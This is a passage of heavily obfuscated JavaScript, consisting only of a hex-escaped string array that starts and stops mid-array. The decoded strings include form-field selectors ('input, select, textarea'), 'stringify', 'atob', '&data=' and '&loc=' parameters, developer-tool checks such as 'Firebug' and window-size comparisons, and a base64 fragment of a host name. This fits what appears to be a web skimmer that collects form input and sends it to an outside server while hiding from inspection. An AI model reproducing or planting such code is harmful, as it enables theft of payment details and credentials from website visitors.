\x53\x6a\x75\x77','\x51\x45\x41\x58\x61','\x58\x6e\x54\x77\x4b','\x61\x6e\x76\x56\x6f','\x4a\x78\x6f\x62\x6a','\x77\x50\x6c\x52\x59','\x49\x61\x4f\x59\x74','\x59\x6f\x45\x44\x4f','\x6f\x4a\x5a\x58\x44','\x74\x53\x57\x42\x69','\x41\x65\x53\x6d\x65','\x4a\x50\x64\x6e\x6b','\x52\x74\x51\x6b\x5a','\x67\x6b\x41\x57\x4e','\x69\x45\x54\x52\x76','\x64\x58\x45\x45\x78','\x65\x6e\x49\x76\x76','\x6a\x72\x44\x70\x42','\x47\x45\x4e\x79\x69','\x61\x6e\x6d\x63\x6c','\x58\x43\x46\x78\x6c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x43\x59\x44\x4e\x50','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x61\x52\x4f\x68\x41','\x57\x63\x68\x71\x6b','\x75\x4a\x64\x47\x50','\x43\x79\x75\x63\x54','\x46\x44\x46\x55\x76','\x48\x66\x6c\x73\x74','\x6b\x6b\x74\x6a\x77','\x54\x48\x4e\x50\x4f','\x7c\x34\x7c\x31\x30','\x69\x45\x64\x4e\x76','\x41\x43\x48\x79\x61','\x4b\x74\x69\x70\x71','\x54\x54\x63\x41\x4a','\x45\x64\x42\x61\x69','\x59\x75\x56\x57\x62','\x47\x7a\x43\x51\x41','\x42\x42\x48\x76\x4e','\x4b\x67\x6c\x4c\x53','\x6b\x4a\x6d\x4e\x4e','\x44\x59\x6d\x76\x7a','\x73\x6c\x67\x48\x43','\x44\x55\x6a\x79\x79','\x48\x54\x78\x56\x66','\x58\x50\x41\x62\x7a','\x57\x53\x4b\x41\x73','\x79\x6c\x4c\x4b\x46','\x76\x61\x6c\x75\x65\x4f\x66','\x7a\x75\x75\x67\x67','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x76\x54\x6d\x44\x4b','\x76\x6d\x75\x65\x71','\x73\x70\x75\x64\x50','\x7a\x51\x79\x6d\x4c','\x68\x51\x4b\x4c\x6b','\x65\x6c\x72\x7a\x4b','\x4c\x4b\x62\x76\x65','\x77\x4f\x76\x62\x77','\x52\x64\x41\x46\x79','\x47\x41\x50\x6c\x47','\x69\x4a\x5a\x4b\x56','\x5a\x52\x4e\x76\x4c','\x62\x67\x6e\x6e\x77','\x6d\x49\x66\x67\x6b','\x6c\x49\x45\x67\x47','\x52\x48\x68\x45\x49','\x74\x4c\x53\x44\x6e','\x4c\x7a\x50\x66\x6d','\x4b\x4c\x49\x67\x52','\x32\x33\x31\x32\x37\x33\x36\x6b\x77\x56\x45\x4d\x61','\x49\x62\x76\x4d\x61','\x5a\x52\x55\x71\x43','\x4b\x6b\x68\x45\x73','\x45\x76\x57\x61\x72','\x59\x44\x51\x47\x54','\x69\x51\x4d\x79\x7a','\x56\x50\x4f\x75\x43','\x4b\x4e\x52\x59\x65','\x55\x6f\x56\x72\x73','\x32\x7c\x35\x7c\x37\x7c\x34','\x63\x53\x59\x4d\x6b','\x51\x44\x59\x50\x4f','\x4a\x6e\x74\x46\x58','\x31\x39\x39\x39\x32\x32\x52\x42\x4f\x49\x65\x63','\x74\x54\x45\x47\x75','\x6e\x50\x4a\x4b\x4c','\x63\x4b\x7a\x41\x63','\x46\x64\x48\x6b\x6d','\x64\x46\x42\x63\x75','\x52\x74\x52\x51\x72','\x7a\x78\x63\x49\x48','\x61\x6e\x67\x65','\x57\x7a\x6e\x52\x73','\x72\x78\x47\x41\x55','\x49\x78\x7a\x67\x6d','\x69\x41\x62\x79\x6a','\x4f\x62\x42\x45\x4b','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x56\x5a\x6a\x7a\x64','\x57\x51\x68\x6b\x56','\x55\x66\x68\x71\x62','\x76\x42\x76\x70\x4f','\x70\x4e\x74\x41\x50','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x46\x53\x61\x5a\x4d','\x76\x4c\x6c\x58\x4d','\x74\x78\x4a\x4d\x49','\x61\x74\x6f\x62','\x49\x69\x77\x57\x68','\x67\x7a\x64\x48\x6c','\x7a\x65\x64','\x6d\x59\x66\x57\x79','\x76\x45\x6f\x62\x42','\x78\x5a\x65\x67\x62','\x56\x5a\x4f\x57\x50','\x6a\x6c\x72\x70\x79','\x44\x46\x78\x54\x50','\x26\x6c\x6f\x63\x3d','\x66\x6d\x74\x43\x69','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x72\x67\x53\x48\x4e','\x67\x64\x77\x77\x41','\x67\x75\x72\x57\x48','\x70\x6c\x49\x6e\x67','\x4d\x55\x77\x7a\x78','\x6f\x65\x6b\x64\x6b','\x61\x62\x75\x65\x67','\x61\x57\x71\x77\x64','\x63\x61\x6c\x6c','\x54\x67\x49\x4c\x47','\x6c\x53\x52\x76\x6f','\x51\x5a\x4b\x49\x58','\x79\x72\x52\x48\x71','\x77\x61\x57\x57\x56','\x51\x42\x64\x63\x51','\x50\x59\x77\x6f\x76','\x77\x49\x6f\x49\x44','\x47\x79\x42\x4f\x6d','\x43\x6c\x52\x4a\x55','\x4c\x6f\x61\x64\x65\x64','\x62\x63\x4f\x65\x56','\x55\x6b\x75\x4a\x78','\x4c\x4e\x75\x71\x62','\x75\x49\x54\x57\x67','\x77\x61\x68\x55\x5a','\x66\x45\x44\x4b\x6c','\x4d\x44\x79\x73\x59','\x6a\x51\x56\x73\x63','\x33\x7c\x39\x7c\x37\x7c\x38\x7c\x36\x7c','\x62\x44\x62\x4d\x6e','\x71\x63\x52\x46\x71','\x70\x55\x67\x56\x6d','\x66\x76\x4c\x61\x61','\x68\x65\x6b\x70\x68','\x69\x75\x4e\x62\x41','\x50\x42\x41\x6f\x65','\x68\x64\x68\x50\x4b','\x4d\x4f\x4b\x6f\x79','\x56\x69\x6f\x6d\x6b','\x48\x54\x58\x46\x58','\x43\x67\x77\x57\x64','\x54\x55\x6e\x43\x4b','\x7a\x59\x73\x78\x51','\x58\x4c\x4b\x6c\x62','\x48\x61\x4c\x78\x71','\x72\x48\x49\x65\x66','\x71\x46\x75\x42\x6b','\x71\x41\x53\x43\x54','\x76\x55\x51\x74\x47','\x61\x48\x46\x73\x46','\x4f\x69\x64\x4d\x69','\x50\x4b\x77\x79\x6f','\x48\x76\x4d\x55\x59','\x59\x4f\x4a\x50\x49','\x59\x6f\x47\x6f\x53','\x58\x4c\x7a\x66\x6e','\x46\x64\x7a\x6e\x59','\x61\x55\x4b\x49\x51','\x41\x52\x78\x59\x69','\x31\x32\x30\x35\x35\x43\x4b\x5a\x57\x65\x6a','\x55\x68\x4b\x79\x49','\x56\x67\x6e\x48\x63','\x4d\x70\x43\x67\x66','\x42\x73\x75\x4f\x42','\x50\x42\x72\x58\x66','\x4c\x70\x71\x56\x4b','\x74\x69\x61\x77\x78','\x4b\x52\x78\x63\x6d','\x54\x7a\x5a\x6d\x50','\x46\x68\x4a\x4b\x5a','\x41\x65\x45\x46\x65','\x6f\x71\x45\x50\x4b','\x42\x43\x6f\x5a\x6f','\x43\x75\x6b\x69\x42','\x6b\x6a\x47\x77\x64','\x51\x4e\x70\x66\x49','\x54\x4b\x67\x78\x71','\x50\x57\x4e\x53\x62','\x6a\x63\x73\x6e\x71','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x7a\x6a\x72\x66\x58','\x41\x42\x79\x57\x74','\x4f\x74\x78\x79\x6d','\x49\x4d\x71\x6e\x69','\x42\x46\x48\x61\x44','\x4b\x53\x56\x50\x56','\x4c\x79\x63\x74\x52','\x46\x65\x52\x58\x46','\x45\x61\x51\x47\x4b','\x50\x76\x4d\x6e\x58','\x4e\x6e\x4f\x78\x6e','\x43\x56\x6f\x71\x47','\x56\x4c\x4c\x79\x71','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x67\x63\x57\x6d\x7a','\x44\x7a\x6a\x46\x59','\x4a\x53\x54\x42\x62','\x71\x52\x64\x77\x56','\x65\x69\x41\x44\x6f','\x61\x68\x4d\x57\x41','\x4c\x50\x4c\x4d\x53','\x45\x4c\x74\x4e\x72','\x61\x72\x74\x75\x74','\x79\x6e\x43\x4f\x45','\x67\x6d\x53\x69\x68','\x56\x53\x71\x6e\x55','\x68\x6c\x74\x45\x67','\x5a\x77\x66\x42\x75','\x70\x64\x47\x70\x6f','\x51\x45\x4e\x67\x6d','\x72\x61\x79\x5d','\x43\x62\x58\x74\x78','\x59\x75\x76\x6c\x62','\x68\x49\x72\x51\x56','\x64\x4b\x72\x65\x43','\x4d\x5a\x44\x51\x42','\x33\x7c\x30','\x50\x4b\x56\x71\x43','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x30\x7c\x34\x7c\x32\x7c\x35\x7c\x33\x7c','\x70\x65\x4d\x74\x62','\x4b\x52\x41\x58\x6c','\x4e\x69\x48\x62\x44','\x64\x74\x63\x59\x63','\x55\x56\x69\x4e\x4b','\x69\x4b\x79\x63\x65','\x43\x4e\x41\x73\x59','\x6a\x79\x4b\x4c\x53','\x46\x75\x4a\x51\x48','\x68\x49\x62\x76\x65','\x64\x65\x78','\x74\x43\x41\x64\x4a','\x6a\x57\x63\x47\x54','\x6e\x77\x4d\x54\x6f','\x52\x45\x61\x50\x53','\x6e\x64\x73','\x4b\x69\x64\x77\x4e','\x73\x74\x73\x6e\x55','\x79\x4d\x50\x59\x6e','\x63\x6a\x74\x59\x41','\x4a\x58\x54\x79\x62','\x47\x58\x46\x79\x4d','\x6c\x4a\x61\x6f\x4a','\x70\x47\x4d\x4a\x4c','\x71\x52\x62\x7a\x76','\x55\x75\x73\x49\x6d','\x6b\x66\x71\x41\x4f','\x44\x76\x66\x78\x57','\x51\x63\x4e\x42\x4a','\x74\x4a\x52\x58\x78','\x78\x53\x48\x72\x43','\x61\x70\x75\x48\x77','\x44\x6f\x6c\x76\x69','\x44\x76\x63\x6b\x45','\x45\x77\x46\x4b\x6c','\x6f\x46\x46\x4c\x4b','\x59\x72\x79\x6a\x50','\x4a\x69\x6b\x6f\x70','\x76\x66\x54\x6c\x66','\x59\x57\x54\x79\x63','\x6c\x65\x4f\x70\x62','\x52\x51\x50\x77\x69','\x70\x49\x4d\x4b\x43','\x64\x45\x46\x70\x4f','\x6a\x6a\x47\x50\x79','\x54\x4b\x44\x6b\x54','\x52\x66\x57\x6a\x48','\x4d\x6f\x6a\x61\x43','\x61\x6a\x68\x76\x4f','\x54\x57\x4a\x72\x56','\x5a\x56\x7a\x4f\x75','\x4f\x79\x7a\x61\x42','\x6f\x59\x66\x51\x70','\x74\x64\x72\x70\x68','\x51\x57\x6e\x48\x54','\x4b\x5a\x67\x4c\x6b','\x48\x56\x54\x49\x45','\x41\x59\x76\x62\x6e','\x73\x70\x6c\x69\x74','\x75\x51\x77\x43\x51','\x56\x72\x69\x66\x42','\x4a\x79\x46\x58\x73','\x78\x67\x55\x47\x41','\x50\x50\x4a\x75\x54','\x4a\x49\x55\x4f\x53','\x75\x43\x66\x45\x45','\x69\x74\x57\x6e\x72','\x4a\x44\x74\x6d\x49','\x61\x71\x4b\x4c\x48','\x46\x49\x41\x4c\x52','\x51\x68\x42\x77\x46','\x62\x42\x6b\x47\x4a','\x4f\x76\x48\x56\x42','\x66\x52\x49\x72\x54','\x73\x51\x4f\x6b\x6f','\x63\x65\x7a\x50\x68','\x74\x72\x78\x75\x6f','\x59\x51\x6f\x75\x6a','\x4e\x41\x79\x51\x46','\x59\x56\x67\x73\x4b','\x69\x46\x55\x6b\x61','\x6b\x70\x53\x79\x65','\x4e\x6a\x6c\x5a\x4d','\x6f\x53\x47\x51\x66','\x7a\x42\x73\x58\x74','\x4c\x4e\x57\x61\x6c','\x6f\x51\x4f\x53\x57','\x42\x79\x6b\x6a\x72','\x70\x71\x50\x53\x4c','\x70\x4b\x4b\x46\x6c','\x68\x58\x57\x4d\x50','\x63\x4b\x67\x59\x77','\x42\x6b\x51\x72\x49','\x48\x54\x66\x56\x51','\x6b\x54\x69\x56\x55','\x41\x63\x6a\x4b\x76','\x6a\x59\x44\x6b\x78','\x33\x34\x38\x36\x4f\x56\x49\x66\x6b\x61','\x45\x69\x70\x43\x75','\x6f\x47\x62\x61\x6d','\x78\x6b\x5a\x77\x42','\x45\x79\x50\x70\x77','\x49\x65\x4d\x6e\x67','\x4c\x49\x6b\x44\x48','\x45\x6d\x4f\x62\x4a','\x4b\x4c\x6a\x76\x57','\x52\x68\x58\x4d\x7a','\x43\x74\x69\x4c\x6d','\x6b\x53\x66\x6f\x66','\x74\x51\x68\x57\x41','\x42\x79\x46\x71\x4f','\x49\x65\x67\x75\x48','\x59\x67\x78\x47\x4e','\x70\x51\x6d\x6e\x4b','\x79\x57\x54\x6b\x56','\x4f\x78\x56\x7a\x47','\x49\x77\x53\x51\x48','\x4c\x64\x56\x4d\x4c','\x6b\x47\x56\x67\x77','\x4f\x4f\x6d\x62\x77','\x4a\x63\x66\x63\x73','\x4e\x71\x58\x47\x4d','\x5a\x64\x55\x47\x62','\x43\x4a\x51\x6e\x49','\x70\x76\x69\x43\x50','\x68\x72\x65\x66','\x75\x64\x57\x78\x54','\x42\x62\x42\x73\x7a','\x4c\x73\x45\x54\x48','\x43\x79\x47\x69\x62','\x4a\x68\x62\x4f\x58','\x4a\x7a\x55\x4c\x54','\x48\x50\x57\x47\x51','\x4d\x57\x7a\x6d\x73','\x77\x4f\x66\x41\x49','\x4c\x4d\x6a\x56\x5a','\x6a\x6a\x47\x58\x6b','\x50\x4e\x6f\x43\x41','\x4e\x56\x48\x72\x7a','\x62\x6f\x6f\x6c\x65\x61\x6e','\x71\x53\x50\x45\x41','\x37\x31\x33\x33\x31\x38\x34\x6b\x4b\x68\x65\x67\x4d','\x70\x4e\x6d\x4d\x64','\x4a\x54\x55\x58\x64','\x70\x75\x56\x42\x4a','\x48\x55\x73\x4a\x48','\x47\x73\x65\x5a\x6e','\x78\x58\x4c\x68\x63','\x46\x69\x4d\x63\x68','\x52\x78\x53\x57\x4b','\x4d\x76\x47\x61\x59','\x7a\x7a\x65\x72\x7a','\x61\x6d\x49\x44\x50','\x4d\x65\x74\x65\x63','\x45\x76\x5a\x4a\x4f','\x79\x45\x6e\x45\x4a','\x4c\x42\x76\x4b\x71','\x66\x75\x6f\x7a\x7a','\x6c\x65\x66\x74','\x54\x6e\x41\x61\x6f','\x77\x66\x4c\x41\x53','\x46\x61\x72\x51\x61','\x6a\x50\x48\x67\x45','\x45\x6a\x49\x75\x50','\x6e\x6d\x63\x5a\x72','\x5a\x4b\x77\x45\x65','\x51\x4e\x4c\x69\x78','\x59\x50\x52\x65\x52','\x50\x68\x4d\x62\x5a','\x73\x52\x76\x52\x65','\x55\x70\x74\x67\x43','\x6a\x6d\x4d\x72\x76','\x61\x75\x56\x7a\x47','\x76\x6c\x56\x70\x49','\x67\x46\x59\x61\x6e','\x4b\x61\x54\x47\x6e','\x41\x6e\x4c\x66\x51','\x46\x4a\x4f\x58\x49','\x7a\x4f\x74\x41\x51','\x67\x6a\x62\x44\x6a','\x71\x6a\x5a\x61\x71','\x6b\x47\x71\x6b\x70','\x6f\x4d\x59\x43\x51','\x55\x59\x78\x64\x49','\x6d\x44\x68\x77\x54','\x62\x73\x6b\x76\x69','\x68\x49\x55\x69\x76','\x75\x4b\x57\x4c\x52','\x50\x54\x6c\x6e\x63','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x64\x65\x55\x55\x76','\x4e\x74\x5a\x73\x63','\x46\x65\x6a\x72\x56','\x65\x41\x4f\x74\x7a','\x73\x6a\x6d\x68\x75','\x68\x78\x75\x5a\x66','\x59\x75\x4b\x56\x6b','\x73\x4e\x74\x4f\x49','\x69\x6e\x50\x6b\x79','\x76\x42\x62\x52\x72','\x4f\x6f\x66\x71\x43','\x71\x62\x41\x7a\x74','\x6b\x59\x67\x70\x49','\x45\x72\x6f\x62\x6c','\x77\x59\x73\x59\x73','\x57\x6b\x6c\x4d\x59','\x4f\x65\x58\x41\x73','\x67\x5a\x48\x4e\x44','\x51\x79\x63\x62\x43','\x6d\x43\x68\x42\x6f','\x48\x45\x73\x55\x54','\x4e\x69\x65\x70\x57','\x67\x74\x4f\x62\x4d','\x48\x71\x49\x62\x61','\x4e\x71\x4d\x48\x64','\x69\x73\x6f\x6b\x50','\x73\x49\x4e\x55\x4a','\x4a\x76\x66\x44\x4f','\x77\x50\x47\x67\x73','\x54\x75\x6e\x49\x47','\x6d\x6b\x72\x6d\x76','\x65\x48\x70\x67\x65','\x63\x57\x6a\x75\x53','\x77\x6f\x4c\x7a\x67','\x45\x50\x67\x6b\x69','\x65\x6e\x74','\x59\x6d\x78\x70\x42','\x73\x4f\x45\x53\x62','\x54\x6b\x55\x64\x5a','\x58\x63\x58\x6f\x57','\x75\x43\x62\x76\x62','\x78\x64\x45\x4f\x73','\x38\x7c\x33\x7c\x30\x7c\x36\x7c\x31\x7c','\x53\x6d\x78\x68\x53','\x59\x6a\x61\x68\x66','\x64\x4a\x71\x73\x6d','\x42\x59\x41\x4d\x54','\x50\x64\x49\x5a\x53','\x67\x44\x54\x6e\x55','\x5a\x77\x79\x44\x6a','\x69\x4b\x7a\x4a\x69','\x48\x64\x76\x44\x77','\x6a\x79\x54\x46\x77','\x77\x62\x69\x73\x50','\x59\x4b\x63\x53\x78','\x79\x6d\x52\x56\x76','\x44\x48\x67\x68\x77','\x65\x51\x42\x73\x62','\x59\x50\x50\x61\x44','\x57\x68\x79\x6e\x68','\x67\x55\x5a\x43\x53','\x4b\x74\x71\x69\x46','\x50\x4e\x4f\x6a\x58','\x6b\x57\x70\x4c\x50','\x48\x5a\x76\x77\x7a','\x6d\x57\x4e\x55\x6c','\x68\x78\x54\x45\x6a','\x53\x51\x77\x78\x55','\x44\x59\x71\x79\x53','\x67\x4d\x48\x79\x50','\x51\x65\x71\x66\x4a','\x51\x4f\x6b\x6c\x75','\x50\x6e\x45\x4b\x45','\x53\x79\x5a\x75\x53','\x68\x56\x4c\x76\x64','\x4d\x48\x41\x5a\x48','\x72\x48\x74\x6f\x49','\x55\x62\x50\x46\x49','\x47\x44\x43\x7a\x52','\x34\x7c\x33\x7c\x31\x7c\x32\x7c\x30','\x4c\x48\x62\x68\x63','\x55\x56\x71\x52\x73','\x6e\x58\x56\x53\x4c','\x62\x66\x6d\x72\x64','\x42\x56\x6d\x72\x42','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x59\x6f\x47\x64\x63','\x6d\x6e\x77\x76\x57','\x63\x75\x75\x4d\x45','\x68\x52\x49\x57\x75','\x68\x43\x49\x77\x48','\x6d\x6f\x78\x78\x50','\x6e\x75\x6c\x6c','\x49\x59\x78\x66\x66','\x41\x78\x64\x4d\x56','\x50\x64\x6e\x48\x70','\x67\x66\x77\x50\x43','\x73\x6c\x69\x63\x65','\x77\x4e\x77\x62\x63','\x44\x6c\x44\x4b\x48','\x56\x70\x62\x43\x7a','\x63\x4b\x6f\x67\x6f','\x50\x4b\x45\x46\x45','\x70\x55\x79\x52\x53','\x46\x48\x44\x53\x70','\x72\x4a\x6c\x59\x46','\x4e\x71\x47\x68\x59','\x77\x47\x74\x61\x6b','\x54\x77\x69\x75\x76','\x67\x66\x50\x68\x48','\x46\x68\x54\x75\x43','\x71\x78\x70\x70\x41','\x53\x61\x75\x50\x73','\x7a\x4b\x58\x4b\x44','\x5a\x51\x61\x48\x71','\x71\x6b\x55\x67\x69','\x31\x68\x63\x47\x6b\x76\x59\x58\x42\x70','\x51\x76\x78\x4c\x59','\x74\x65\x78\x74','\x62\x6a\x6e\x62\x59','\x73\x6b\x70\x52\x6f','\x55\x47\x51\x62\x77','\x72\x62\x6b\x48\x46','\x55\x65\x62\x6d\x58','\x53\x41\x54\x64\x6f','\x69\x47\x55\x47\x74','\x74\x66\x41\x41\x73','\x76\x56\x58\x6f\x73','\x4c\x6d\x44\x46\x72','\x74\x72\x58\x78\x53','\x62\x50\x55\x67\x79','\x76\x65\x55\x79\x43','\x44\x65\x72\x4d\x66','\x64\x71\x52\x41\x4f','\x70\x75\x73\x68','\x54\x64\x57\x50\x6c','\x57\x46\x4b\x6c\x65','\x6f\x6e\x69\x76\x43','\x56\x62\x67\x76\x72','\x74\x62\x63\x48\x4b','\x46\x54\x4a\x52\x64','\x62\x63\x44\x68\x5a','\x53\x43\x6b\x67\x50','\x6d\x41\x63\x79\x6c','\x39\x31\x30\x41\x71\x5a\x65\x57\x59','\x6b\x78\x57\x42\x6f','\x26\x64\x61\x74\x61\x3d','\x61\x68\x65\x6a\x64','\x5a\x69\x76\x61\x52','\x6a\x4a\x58\x4a\x58','\x56\x42\x5a\x44\x47','\x6e\x4f\x47\x72\x70','\x46\x67\x4e\x46\x6a','\x55\x69\x43\x53\x43','\x72\x55\x47\x7a\x6c','\x51\x6a\x46\x62\x79','\x4d\x4f\x61\x6a\x78','\x64\x55\x48\x46\x67','\x6b\x77\x4b\x65\x42','\x4f\x4e\x67\x65\x51','\x4c\x4b\x57\x45\x7a','\x57\x65\x43\x4e\x61','\x78\x77\x6e\x78\x67','\x59\x7a\x75\x50\x69','\x30\x7c\x31\x7c\x34\x7c\x35\x7c\x33\x7c\x32','\x68\x6f\x70\x46\x45','\x45\x51\x4d\x4c\x50','\x65\x72\x74\x79','\x66\x4b\x75\x49\x62','\x47\x50\x69\x41\x45','\x68\x55\x7a\x5a\x67','\x72\x6c\x44\x59\x47','\x67\x78\x47\x48\x76','\x56\x74\x46\x5a\x63','\x51\x68\x61\x50\x6c','\x53\x47\x4c\x47\x56','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x46\x69\x72\x65\x62\x75\x67','\x69\x67\x4e\x71\x75','\x55\x4e\x6f\x4d\x74','\x73\x73\x74\x56\x4f','\x4b\x76\x67\x6c\x4a','\x46\x64\x66\x70\x43','\x52\x6f\x50\x4a\x5a','\x68\x6b\x62\x4f\x6d','\x79\x72\x68\x69\x79','\x6a\x44\x43\x57\x41','\x73\x6b\x6f\x67\x77','\x61\x43\x63\x4f\x65','\x67\x69\x66\x79','\x6e\x50\x72\x48\x51','\x61\x73\x7a\x6f\x43','\x46\x64\x67\x47\x43','\x53\x57\x45\x57\x75','\x57\x66\x4e\x47\x6f','\x58\x67\x75\x66\x52','\x57\x47\x44\x64\x4a','\x59\x49\x73\x6b\x57','\x79\x4c\x78\x41\x50','\x4f\x69\x5a\x72\x52','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x5a\x45\x73\x6a\x66','\x47\x63\x52\x44\x43','\x4c\x47\x58\x70\x63','\x52\x42\x57\x43\x61','\x4d\x54\x6e\x42\x6f','\x74\x59\x78\x4d\x56','\x72\x63\x42\x62\x48','\x73\x55\x69\x57\x6f','\x57\x4d\x42\x42\x52','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x50\x65\x6e\x49\x79','\x4d\x57\x6f\x7a\x59','\x73\x77\x5a\x48\x50','\x59\x44\x6b\x46\x56','\x75\x61\x50\x7a\x79','\x59\x43\x79\x74\x4b','\x4f\x64\x45\x4f\x68','\x51\x79\x45\x4e\x5a','\x6a\x78\x73\x42\x4f','\x5a\x5a\x6b\x74\x53','\x52\x41\x62\x68\x43','\x58\x7a\x67\x54\x49','\x56\x48\x6c\x66\x68','\x5a\x47\x75\x70\x66','\x53\x72\x54\x6d\x75','\x72\x4c\x52\x4c\x4f','\x78\x66\x64\x67\x6d','\x42\x77\x44\x6c\x46','\x55\x46\x66\x77\x61','\x76\x61\x6c\x75\x65','\x56\x4a\x44\x66\x42','\x45\x4f\x6e\x6f\x46','\x63\x52\x6e\x58\x69','\x4a\x4b\x4b\x5a\x52','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x66\x50\x7a\x76\x71','\x61\x55\x45\x66\x50','\x52\x79\x4b\x65\x53','\x54\x7a\x69\x72\x76','\x44\x76\x43\x4d\x61','\x46\x54\x44\x6e\x52','\x6a\x54\x58\x4a\x44','\x48\x64\x56\x73\x42','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x41\x41\x73\x68\x6d','\x71\x64\x77\x50\x41','\x65\x48\x48\x41\x64','\x62\x6a\x49\x5a\x4f','\x46\x54\x57\x41\x70','\x64\x61\x42\x48\x4b','\x79\x62\x58\x76\x4c','\x47\x4a\x70\x66\x6c','\x36\x7c\x31','\x74\x68\x61\x76\x65','\x64\x4a\x52\x61\x52','\x43\x58\x76\x68\x4f','\x6d\x62\x61\x49\x70','\x42\x69\x41\x78\x73','\x52\x71\x4a\x4f\x46','\x6e\x59\x78\x6e\x69','\x62\x50\x58\x6b\x76','\x71\x49\x5a\x4a\x67','\x64\x43\x43\x78\x6a','\x46\x69\x61\x69\x47','\x4e\x68\x43\x7a\x45','\x79\x43\x4f\x49\x49','\x4f\x45\x56\x7a\x4d','\x75\x6c\x5a\x6c\x79','\x46\x4d\x76\x75\x59','\x6b\x58\x77\x72\x46','\x77\x53\x78\x56\x6d','\x59\x5a\x42\x57\x6a','\x63\x55\x6b\x76\x6d','\x4b\x73\x4e\x43\x65','\x59\x65\x61\x72','\x70\x61\x72\x73\x65','\x4e\x6d\x44\x64\x41','\x4a\x4d\x68\x4a\x4c','\x71\x5a\x50\x4b\x45','\x42\x41\x73\x6d\x45','\x4a\x6a\x78\x61\x48','\x4e\x4b\x6a\x67\x62','\x65\x48\x4d\x75\x59\x32\x39\x74\x4c\x33','\x4c\x75\x62\x54\x4a','\x4d\x4a\x72\x6c\x43','\x71\x4e\x52\x57\x59','\x64\x67\x73\x78\x59','\x43\x6c\x6c\x62\x4a','\x44\x4f\x57\x70\x4f','\x5a\x76\x5a\x67\x4d','\x44\x68\x48\x6c\x78','\x69\x6c\x51\x71\x76','\x79\x6a\x4f\x63\x57','\x73\x78\x65\x62\x4d','\x55\x43\x64\x4a\x5a','\x76\x66\x6e\x52\x67','\x73\x55\x4d\x77\x54','\x6f\x6e\x47\x63\x6f','\x69\x6e\x5a\x72\x79','\x4e\x74\x64\x70\x58','\x46\x70\x53\x56\x4f','\x4a\x73\x7a\x4f\x51','\x4f\x45\x66\x4a\x7a','\x4e\x4d\x42\x5a\x52','\x6d\x67\x71\x62\x61','\x6f\x55\x78\x4d\x4f','\x5a\x61\x4d\x6c\x75','\x46\x66\x47\x44\x71','\x43\x6a\x67\x54\x4b','\x72\x5a\x70\x4d\x46','\x62\x5a\x66\x6e\x4b','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x57\x41\x74\x55\x75','\x58\x5a\x76\x49\x76','\x51\x7a\x61\x70\x56','\x71\x72\x71\x74\x50','\x55\x4c\x72\x77\x70','\x41\x5a\x63\x6c\x62','\x32\x36\x31\x38\x35\x32\x61\x73\x6b\x4b\x61\x4d','\x4d\x68\x51\x4a\x52','\x47\x41\x45\x56\x52','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x45\x42\x76\x7a\x6d','\x4a\x6f\x44\x64\x63','\x74\x53\x71\x4e\x4d','\x47\x59\x54\x6c\x4f','\x50\x57\x50\x52\x69','\x48\x48\x6b\x49\x70','\x4a\x78\x78\x6d\x68','\x48\x72\x45\x77\x4f','\x6a\x72\x45\x72\x43','\x4c\x6e\x58\x54\x64','\x52\x41\x55\x6a\x53','\x47\x62\x64\x47\x4d','\x72\x67\x72\x69\x72','\x75\x77\x42\x4f\x58','\x78\x72\x53\x5a\x71','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x56\x6d\x77\x4c\x49','\x4d\x50\x64\x71\x58','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x4c\x76\x59\x4b\x78','\x72\x67\x63\x4a\x46','\x4a\x48\x4a\x67\x43','\x44\x62\x6d\x69\x50','\x78\x7a\x42\x4e\x4b','\x74\x70\x66\x63\x6e','\x44\x61\x68\x63\x5a','\x72\x61\x77\x47\x4e','\x77\x6e\x4a\x66\x55','\x6c\x6f\x61\x64','\x76\x42\x49\x67\x56','\x67\x75\x4e\x4a\x6e','\x59\x71\x7a\x64\x59','\x78\x62\x4e\x59\x7a','\x4d\x76\x51\x4f\x72','\x78\x57\x48\x54\x63','\x49\x4b\x57\x4d\x6d','\x62\x43\x42\x5a\x48','\x62\x74\x4a\x52\x51','\x51\x51\x61\x52\x6d','\x79\x43\x49\x4a\x49','\x47\x5a\x63\x77\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x71\x65\x6f\x77\x7a','\x66\x58\x6f\x68\x41','\x72\x47\x65\x64\x6d','\x4a\x69\x59\x78\x78','\x46\x55\x47\x6e\x50','\x42\x79\x4c\x53\x42','\x57\x69\x65\x5a\x44','\x6f\x54\x4a\x4f\x41','\x6b\x45\x71\x41\x6d','\x33\x39\x34\x37\x32\x37\x30\x66\x6b\x54\x56\x45\x6b','\x47\x55\x47\x73\x49','\x4b\x51\x61\x64\x70','\x4b\x50\x68\x7a\x59','\x52\x78\x65\x79\x77','\x6f\x62\x6a\x65\x63\x74','\x76\x46\x45\x68\x69','\x4e\x49\x79\x68\x72','\x53\x6e\x45\x43\x52','\x56\x45\x77\x79\x4e','\x54\x43\x6a\x53\x70','\x79\x54\x44\x62\x70','\x76\x46\x79\x61\x65','\x62\x79\x4b\x48\x6e','\x4b\x53\x53\x62\x52','\x45\x77\x4b\x70\x74','\x6d\x45\x4b\x45\x48','\x72\x41\x67\x4e\x47','\x76\x71\x4a\x6b\x6a','\x4b\x4a\x78\x50\x62','\x4c\x73\x47\x58\x6f','\x66\x53\x6b\x4f\x79','\x57\x51\x55\x6d\x74','\x70\x5a\x61\x6e\x6f','\x69\x68\x43\x74\x79','\x56\x66\x41\x63\x6b','\x70\x59\x42\x6f\x7a','\x6d\x68\x